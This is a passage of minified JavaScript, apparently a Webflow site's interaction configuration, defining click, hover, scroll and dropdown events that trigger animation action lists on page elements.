_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-607",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3199"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef978|78f21430-c2d3-c8a9-3fa3-1203970045b6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef978|78f21430-c2d3-c8a9-3fa3-1203970045b6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x174c503977b},"e-3201":{id:"e-3201",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-606",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3202"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef978|9ed32002-16a5-3ce3-2ad0-b5cd7c228844",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef978|9ed32002-16a5-3ce3-2ad0-b5cd7c228844",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x174c505c309},"e-3202":{id:"e-3202",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-607",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3201"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef978|9ed32002-16a5-3ce3-2ad0-b5cd7c228844",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef978|9ed32002-16a5-3ce3-2ad0-b5cd7c228844",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x174c505c309},"e-3203":{id:"e-3203",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-606",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3204"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef978|28756418-6077-ca27-37f5-1693daa89f36",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef978|28756418-6077-ca27-37f5-1693daa89f36",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x174c50d4b9a},"e-3204":{id:"e-3204",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-607",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3203"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef978|28756418-6077-ca27-37f5-1693daa89f36",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef978|28756418-6077-ca27-37f5-1693daa89f36",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x174c50d4b9a},"e-3205":{id:"e-3205",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-606",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3206"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef978|03c628a8-fc20-3292-35e2-618acd077934",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef978|03c628a8-fc20-3292-35e2-618acd077934",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x174c51242c8},"e-3206":{id:"e-3206",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-607",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3205"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef978|03c628a8-fc20-3292-35e2-618acd077934",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef978|03c628a8-fc20-3292-35e2-618acd077934",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x174c51242c8},"e-3207":{id:"e-3207",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-606",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3208"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef978|1a422f46-4793-0b08-271c-062290d44430",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef978|1a422f46-4793-0b08-271c-062290d44430",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x174c5263ce5},"e-3208":{id:"e-3208",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-607",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3207"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef978|1a422f46-4793-0b08-271c-062290d44430",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef978|1a422f46-4793-0b08-271c-062290d44430",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x174c5263ce5},"e-3209":{id:"e-3209",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-606",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3210"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef978|c499d642-1966-77d0-e8fe-38d9f7eec7e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef978|c499d642-1966-77d0-e8fe-38d9f7eec7e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x174c52a402d},"e-3210":{id:"e-3210",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-607",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3209"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef978|c499d642-1966-77d0-e8fe-38d9f7eec7e5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef978|c499d642-1966-77d0-e8fe-38d9f7eec7e5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x174c52a402d},"e-3211":{id:"e-3211",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-608",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3212"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".fm-card-trigger-wrapper",originalId:"65c64404a73a001391cef87d|0fe1f8f9-8cb6-354b-484b-f63b55991cb3",appliesTo:"CLASS"},targets:[{selector:".fm-card-trigger-wrapper",originalId:"65c64404a73a001391cef87d|0fe1f8f9-8cb6-354b-484b-f63b55991cb3",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1751d8d261c},"e-3212":{id:"e-3212",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-609",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3211"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".fm-card-trigger-wrapper",originalId:"65c64404a73a001391cef87d|0fe1f8f9-8cb6-354b-484b-f63b55991cb3",appliesTo:"CLASS"},targets:[{selector:".fm-card-trigger-wrapper",originalId:"65c64404a73a001391cef87d|0fe1f8f9-8cb6-354b-484b-f63b55991cb3",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1751d8d265d},"e-3221":{id:"e-3221",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-613",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3222"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".fm-dark-drop-wrapper",originalId:"65c64404a73a001391cef87d|2d0e0cdd-2eaf-466f-0176-5b7f00add02e",appliesTo:"CLASS"},targets:[{selector:".fm-dark-drop-wrapper",originalId:"65c64404a73a001391cef87d|2d0e0cdd-2eaf-466f-0176-5b7f00add02e",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1751daf79a6},"e-3222":{id:"e-3222",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-614",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3221"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".fm-dark-drop-wrapper",originalId:"65c64404a73a001391cef87d|2d0e0cdd-2eaf-466f-0176-5b7f00add02e",appliesTo:"CLASS"},targets:[{selector:".fm-dark-drop-wrapper",originalId:"65c64404a73a001391cef87d|2d0e0cdd-2eaf-466f-0176-5b7f00add02e",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1751daf79f1},"e-3232":{id:"e-3232",name:"",animationType:"custom",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-311",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef819|fd01d8c1-4b63-695a-ffc7-aa690475205e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef819|fd01d8c1-4b63-695a-ffc7-aa690475205e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-311-p",smoothing:50,startsEntering:!1,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x16e3827874f},"e-3233":{id:"e-3233",name:"",animationType:"custom",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-311",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef819|fd01d8c1-4b63-695a-ffc7-aa690475206a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef819|fd01d8c1-4b63-695a-ffc7-aa690475206a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-311-p",smoothing:50,startsEntering:!1,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x16e38384575},"e-3266":{id:"e-3266",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-615",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3267"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef93a|b1f1e5d9-a768-cab9-0d2d-5203ea2effd6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef93a|b1f1e5d9-a768-cab9-0d2d-5203ea2effd6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1772ec26f05},"e-3267":{id:"e-3267",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-616",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3266"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef93a|b1f1e5d9-a768-cab9-0d2d-5203ea2effd6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef93a|b1f1e5d9-a768-cab9-0d2d-5203ea2effd6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1772ec26f05},"e-3272":{id:"e-3272",name:"",animationType:"custom",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-621",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3273"}},mediaQueries:["main","medium","small","tiny"],target:{id:"eccb4335-4fe3-131f-66e5-3ce01cffee6b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"eccb4335-4fe3-131f-66e5-3ce01cffee6b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x179ebbc1bfa},"e-3273":{id:"e-3273",name:"",animationType:"custom",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-622",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3272"}},mediaQueries:["main","medium","small","tiny"],target:{id:"eccb4335-4fe3-131f-66e5-3ce01cffee6b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"eccb4335-4fe3-131f-66e5-3ce01cffee6b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x179ebbc1c2a},"e-3274":{id:"e-3274",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-621",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3275"}},mediaQueries:["main","medium","small","tiny"],target:{id:"eccb4335-4fe3-131f-66e5-3ce01cffee7c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"eccb4335-4fe3-131f-66e5-3ce01cffee7c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x179ebc6c474},"e-3275":{id:"e-3275",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-622",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3274"}},mediaQueries:["main","medium","small","tiny"],target:{id:"eccb4335-4fe3-131f-66e5-3ce01cffee7c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"eccb4335-4fe3-131f-66e5-3ce01cffee7c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x179ebc6c474},"e-3276":{id:"e-3276",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-621",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3277"}},mediaQueries:["main","medium","small","tiny"],target:{id:"eccb4335-4fe3-131f-66e5-3ce01cffee9b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"eccb4335-4fe3-131f-66e5-3ce01cffee9b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x179ebc6c602},"e-3277":{id:"e-3277",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-622",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3276"}},mediaQueries:["main","medium","small","tiny"],target:{id:"eccb4335-4fe3-131f-66e5-3ce01cffee9b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"eccb4335-4fe3-131f-66e5-3ce01cffee9b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x179ebc6c602},"e-3278":{id:"e-3278",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-621",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3279"}},mediaQueries:["main","medium","small","tiny"],target:{id:"eccb4335-4fe3-131f-66e5-3ce01cffeeb6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"eccb4335-4fe3-131f-66e5-3ce01cffeeb6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x179ebc6d669},"e-3279":{id:"e-3279",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-622",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3278"}},mediaQueries:["main","medium","small","tiny"],target:{id:"eccb4335-4fe3-131f-66e5-3ce01cffeeb6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"eccb4335-4fe3-131f-66e5-3ce01cffeeb6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x179ebc6d669},"e-3280":{id:"e-3280",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-621",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3281"}},mediaQueries:["main","medium","small","tiny"],target:{id:"eccb4335-4fe3-131f-66e5-3ce01cffeec5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"eccb4335-4fe3-131f-66e5-3ce01cffeec5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x179ebc6d77a},"e-3281":{id:"e-3281",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-622",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3280"}},mediaQueries:["main","medium","small","tiny"],target:{id:"eccb4335-4fe3-131f-66e5-3ce01cffeec5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"eccb4335-4fe3-131f-66e5-3ce01cffeec5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x179ebc6d77a},"e-3282":{id:"e-3282",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-623",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3283"}},mediaQueries:["main","medium","small","tiny"],target:{id:"eccb4335-4fe3-131f-66e5-3ce01cffee66",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"eccb4335-4fe3-131f-66e5-3ce01cffee66",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x179ebcb319d},"e-3283":{id:"e-3283",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-624",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3282"}},mediaQueries:["main","medium","small","tiny"],target:{id:"eccb4335-4fe3-131f-66e5-3ce01cffee66",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"eccb4335-4fe3-131f-66e5-3ce01cffee66",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x179ebcb3227},"e-3292":{id:"e-3292",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-621",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3293"}},mediaQueries:["main","medium","small","tiny"],target:{id:"dcfcb64e-a9f8-5415-c3a4-d0b384875281",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dcfcb64e-a9f8-5415-c3a4-d0b384875281",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x179f64a0ed8},"e-3293":{id:"e-3293",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-622",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3292"}},mediaQueries:["main","medium","small","tiny"],target:{id:"dcfcb64e-a9f8-5415-c3a4-d0b384875281",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dcfcb64e-a9f8-5415-c3a4-d0b384875281",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x179f64a0ed8},"e-3294":{id:"e-3294",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-621",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3295"}},mediaQueries:["main","medium","small","tiny"],target:{id:"dcfcb64e-a9f8-5415-c3a4-d0b384875292",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dcfcb64e-a9f8-5415-c3a4-d0b384875292",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x179f64a0ed8},"e-3295":{id:"e-3295",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-622",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3294"}},mediaQueries:["main","medium","small","tiny"],target:{id:"dcfcb64e-a9f8-5415-c3a4-d0b384875292",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dcfcb64e-a9f8-5415-c3a4-d0b384875292",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x179f64a0ed8},"e-3300":{id:"e-3300",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-621",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3301"}},mediaQueries:["main","medium","small","tiny"],target:{id:"dcfcb64e-a9f8-5415-c3a4-d0b3848752b1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dcfcb64e-a9f8-5415-c3a4-d0b3848752b1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x179f64a0ed8},"e-3301":{id:"e-3301",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-622",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3300"}},mediaQueries:["main","medium","small","tiny"],target:{id:"dcfcb64e-a9f8-5415-c3a4-d0b3848752b1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dcfcb64e-a9f8-5415-c3a4-d0b3848752b1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x179f64a0ed8},"e-3302":{id:"e-3302",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-621",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3303"}},mediaQueries:["main","medium","small","tiny"],target:{id:"dcfcb64e-a9f8-5415-c3a4-d0b3848752cc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dcfcb64e-a9f8-5415-c3a4-d0b3848752cc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x179f64a0ed8},"e-3303":{id:"e-3303",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-622",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3302"}},mediaQueries:["main","medium","small","tiny"],target:{id:"dcfcb64e-a9f8-5415-c3a4-d0b3848752cc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dcfcb64e-a9f8-5415-c3a4-d0b3848752cc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x179f64a0ed8},"e-3304":{id:"e-3304",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-621",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3305"}},mediaQueries:["main","medium","small","tiny"],target:{id:"dcfcb64e-a9f8-5415-c3a4-d0b3848752db",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dcfcb64e-a9f8-5415-c3a4-d0b3848752db",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x179f64a0ed8},"e-3305":{id:"e-3305",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-622",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3304"}},mediaQueries:["main","medium","small","tiny"],target:{id:"dcfcb64e-a9f8-5415-c3a4-d0b3848752db",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"dcfcb64e-a9f8-5415-c3a4-d0b3848752db",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x179f64a0ed8},"